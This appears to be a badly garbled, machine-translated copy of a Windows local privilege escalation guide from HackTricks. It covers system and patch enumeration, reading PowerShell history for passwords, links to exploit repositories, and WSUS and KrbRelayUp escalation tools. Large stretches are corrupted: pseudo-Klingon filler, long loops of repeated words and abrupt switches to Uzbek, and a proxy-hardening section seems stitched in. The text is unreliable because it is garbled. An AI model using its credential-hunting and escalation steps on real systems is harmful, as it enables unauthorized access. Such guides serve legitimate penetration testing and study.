260 KiB
Windows Local Privilege Escalation
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
Best tool to look for Windows local privilege escalation vectors: WinPEAS
Initial Windows Theory
Access Tokens
If you don't know what are Windows Access Tokens, read the following page before continuing:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACLs - DACLs/SACLs/ACEs
Check the following page for more info about ACLs - DACLs/SACLs/ACEs:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
Integrity Levels
If you don't know what are integrity levels in Windows you should read the following page before continuing:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Windows Security Controls
There are different things in Windows that could prevent you from enumerating the system, run executables or even detect your activities. You should read the following page and enumerate all these defenses mechanisms before starting the privilege escalation enumeration:
{% content-ref url="../authentication-credentials-uac-and-efs.md" %} authentication-credentials-uac-and-efs.md {% endcontent-ref %}
System Info
Version info enumeration
Check if the Windows version has any known vulnerability (check also the patches applied).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Version Exploits
Site vItlh Microsoft security vulnerabilities vItlh detailed information vItlh search. 4,700 security vulnerabilities vItlh database, Windows environment massive attack surface vItlh.
System vItlh
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas watson embedded)
Locally vItlh system information
Github repos vItlh exploits:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Environment
Any credential/Juicy info saved vItlh env variables?
set
dir env:
Get-ChildItem Env: | ft Key,Value
PowerShell History
tlhIngan Hol
tlhIngan Hol
PowerShell logs the commands executed by users in a history file. This file is located at C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt. By default, PowerShell keeps the last 4096 commands in the history file.
To view the command history, you can use the Get-History cmdlet. This will display a list of executed commands along with their corresponding IDs.
To execute a command from the history, you can use the Invoke-History cmdlet followed by the command ID. For example, Invoke-History -Id 123 will execute the command with ID 123.
To clear the command history, you can use the Clear-History cmdlet. This will remove all the commands from the history file.
tlhIngan Hol
PowerShell logs the commands executed by users in a history file. This file is located at C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt. By default, PowerShell keeps the last 4096 commands in the history file.
To view the command history, you can use the Get-History cmdlet. This will display a list of executed commands along with their corresponding IDs.
To execute a command from the history, you can use the Invoke-History cmdlet followed by the command ID. For example, Invoke-History -Id 123 will execute the command with ID 123.
To clear the command history, you can use the Clear-History cmdlet. This will remove all the commands from the history file.
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell Transcript files
You can learn how to turn this on in https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
Details of PowerShell pipeline executions are recorded, encompassing executed commands, command invocations, and parts of scripts. However, complete execution details and output results might not be captured.
To enable this, follow the instructions in the "Transcript files" section of the documentation, opting for "Module Logging" instead of "Powershell Transcription".
PowerShell Module Logging
PowerShell pipeline executions details are recorded, including executed commands, command invocations, and parts of scripts. However, complete execution details and output results might not be captured.
To enable this, follow the instructions in the "Transcript files" section of the documentation, opting for "Module Logging" instead of "Powershell Transcription".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
To view the last 15 events from Powershell logs you can execute:
Get-WinEvent -LogName PowerShell | Select-Object -Last 15
This command retrieves the latest 15 events from the PowerShell log.
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
PowerShell Script Block Logging:
Script Block Logging captures a complete activity and full content record of the script's execution. This ensures that every block of code is documented as it runs. This process is valuable for forensics and analyzing malicious behavior, as it preserves a comprehensive audit trail of each activity. By documenting all activity at the time of execution, detailed insights into the process are provided.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Application and Services Logs > Microsoft > Windows > PowerShell > Operational jImejDaq logmey.
20 logmey DajatlhlaHbe'.
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Internet Settings
Overview
Internet settings play a crucial role in the security and performance of a Windows system. By properly configuring these settings, you can enhance the overall security posture and protect against various attacks. This section provides an overview of important internet settings that should be considered for hardening a Windows system.
Disable AutoProxy
AutoProxy is a feature that automatically detects and configures proxy settings for internet connections. However, this feature can be abused by attackers to redirect traffic and perform man-in-the-middle attacks. To mitigate this risk, it is recommended to disable AutoProxy.
Windows Registry
To disable AutoProxy using the Windows Registry, follow these steps:
- Open the Registry Editor by pressing
Win + Rand typingregedit. - Navigate to the following path:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings. - Create a new DWORD value named
AutoProxyEnableand set its value to0. - Restart the system for the changes to take effect.
Group Policy
To disable AutoProxy using Group Policy, follow these steps:
- Open the Group Policy Editor by pressing
Win + Rand typinggpedit.msc. - Navigate to
User Configuration -> Administrative Templates -> Windows Components -> Internet Explorer. - Double-click on the
Disable caching of Auto-Proxy scriptspolicy and set it toEnabled. - Double-click on the
Disable changing Automatic Configuration settingspolicy and set it toEnabled. - Apply the changes and restart the system for the changes to take effect.
Disable WPAD
Web Proxy Auto-Discovery (WPAD) is a protocol that allows automatic discovery of proxy settings on a network. However, this protocol can be exploited by attackers to redirect traffic and perform man-in-the-middle attacks. To mitigate this risk, it is recommended to disable WPAD.
Windows Registry
To disable WPAD using the Windows Registry, follow these steps:
- Open the Registry Editor by pressing
Win + Rand typingregedit. - Navigate to the following path:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Wpad. - Create a new DWORD value named
WpadOverrideand set its value to1. - Restart the system for the changes to take effect.
Group Policy
To disable WPAD using Group Policy, follow these steps:
- Open the Group Policy Editor by pressing
Win + Rand typinggpedit.msc. - Navigate to
User Configuration -> Administrative Templates -> Windows Components -> Internet Explorer. - Double-click on the
Disable Autodiscovery of Proxypolicy and set it toEnabled. - Apply the changes and restart the system for the changes to take effect.
Disable Proxy Auto-Config (PAC)
Proxy Auto-Config (PAC) is a file that contains JavaScript functions used to determine proxy settings for internet connections. However, this file can be manipulated by attackers to redirect traffic and perform man-in-the-middle attacks. To mitigate this risk, it is recommended to disable PAC.
Windows Registry
To disable PAC using the Windows Registry, follow these steps:
- Open the Registry Editor by pressing
Win + Rand typingregedit. - Navigate to the following path:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings. - Create a new DWORD value named
EnableAutoProxyResultCacheand set its value to0. - Restart the system for the changes to take effect.
Group Policy
To disable PAC using Group Policy, follow these steps:
- Open the Group Policy Editor by pressing
Win + Rand typinggpedit.msc. - Navigate to
User Configuration -> Administrative Templates -> Windows Components -> Internet Explorer. - Double-click on the
Disable caching of Auto-Proxy scriptspolicy and set it toEnabled. - Double-click on the
Disable changing Automatic Configuration settingspolicy and set it toEnabled. - Apply the changes and restart the system for the changes to take effect.
Conclusion
Properly configuring internet settings is essential for hardening a Windows system. By disabling AutoProxy, WPAD, and PAC, you can mitigate the risk of traffic redirection and man-in-the-middle attacks. It is recommended to apply these settings to enhance the security posture of your Windows environment.
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Qa'Hom
wmic logicaldisk get caption,description,providername,volumename
This command displays information about the logical drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=3 get caption,description,providername,volumename
This command displays information about the fixed drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=4 get caption,description,providername,volumename
This command displays information about the network drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=5 get caption,description,providername,volumename
This command displays information about the CD-ROM drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=6 get caption,description,providername,volumename
This command displays information about the RAM disk drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=7 get caption,description,providername,volumename
This command displays information about the other drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=8 get caption,description,providername,volumename
This command displays information about the RAM disk drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=9 get caption,description,providername,volumename
This command displays information about the other drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=10 get caption,description,providername,volumename
This command displays information about the other drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk where drivetype=11 get caption,description,providername,volumename
This command displays information about the other drives on the system, including the drive letter, description, provider name, and volume name.
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
jIyajbe'chugh, 'ej HTTPDaq HTTPSDaq lo'laHbe'lu'chugh, 'ej 'ejDI' 'e' vItlhutlh.
vItlhutlhpu' 'e' vItlhutlhpu' 'e' HTTPDaq HTTPDaq lo'laHbe'lu'chugh, 'ej vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlhpu' 'e' vItlhutlh
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
ghotvam'e' (If you get a reply such as:)
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer 1 bo'layotgan bo'lsa, bu foydalanish mumkin. Agar oxirgi registri 0 ga teng bo'lsa, WSUS kiritmasi e'tiborsiz qoldiriladi.
Ushbu xavfsizlik nusxasidan foydalanish uchun, Wsuxploit, pyWSUS kabi vositalardan foydalanishingiz mumkin - Bu MiTM vositalaridir, ular non-SSL WSUS trafikiga "yolg'on" yangilanishlar kiritish uchun ishlatiladigan ekspluatatsiya skriptlardir.
Ushbu tadqiqotni shu yerda o'qing:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
To'liq hisobotni shu yerda o'qing.
Asosan, bu xato qandaydir:
Agar biz o'zimizning mahalliy foydalanuvchi proksisini o'zgartirishga ega bo'lsak va Windows yangilanishlari Internet Explorer sozlamalarida sozlangan proksini ishlatadigan bo'lsa, shunda biz o'z trafikimizni o'zimizni qo'llab-quvvatlash uchun PyWSUS ni mahalliy ravishda ishga tushirish va kodni oshirish imkoniyatiga ega bo'lamiz.
Qo'shimcha ravishda, WSUS xizmati joriy foydalanuvchi sozlamalaridan foydalanadi, shuningdek, uning sertifikatlar saqlanadi. Agar biz WSUS uchun o'zimizning host nomiga o'zimizning sertifikatini yaratib, ushbu sertifikatni joriy foydalanuvchi sertifikatlar saqlash joyiga qo'shsak, HTTP va HTTPS WSUS trafikini ham o'zimizni qo'llab-quvvatlash imkoniyatiga ega bo'lamiz. WSUS sertifikatga ishonch hosil qilish uchun trust-on-first-use turi tekshirish mekanizmlaridan foydalanmaydi. Agar foydalanuvchi tomonidan ishonch bilan qabul qilingan va to'g'ri host nomiga ega bo'lgan sertifikat taklif qilingan bo'lsa, ushbu xizmat uni qabul qiladi.
Ushbu nusxadan foydalanish uchun WSUSpicious vositasidan foydalanishingiz mumkin (uni ozod qilgandan so'ng).
KrbRelayUp
Windows domen muhitida ma'lum sharoitlarda mahalliy privilege oshirish nusxasi mavjud. Ushbu sharoitlar LDAP imzolashni majburiy qilmagan muhitlarda, foydalanuvchilar Resursga asoslangan cheklovli delegatsiyani (RBCD) sozlash huquqiga ega bo'lgan va foydalanuvchilarining domen ichida kompyuterlar yaratish imkoniyatiga ega bo'lgan muhitlarda ro'y beradi. Muhim e'tibor beringki, ushbu talablar default sozlamalar bilan bajariladi.
Ekspluatatsiyani https://github.com/Dec0ne/KrbRelayUp manzilida topishingiz mumkin
Hamda hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjatning hujjat
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
